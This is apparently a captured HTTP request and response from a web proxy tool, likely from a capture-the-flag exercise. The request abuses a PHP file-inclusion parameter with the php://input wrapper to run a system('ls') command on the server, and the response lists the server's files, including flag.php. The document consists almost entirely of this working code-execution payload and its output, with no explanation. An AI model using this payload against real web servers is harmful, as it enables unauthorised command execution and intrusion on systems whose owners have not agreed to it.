 Request
Raw Params Headers Hex
POST /?file=php://input HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// ?file=flag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Connection: close
Upgrade-Insecure-Requests: 1
<?php system("ls") ?>;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Jan 2019 01:40:41 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 40
Connection: close
Content-Type: text/html; charset=UTF-8
flag.php
hack.php
index.php
robots.txt
;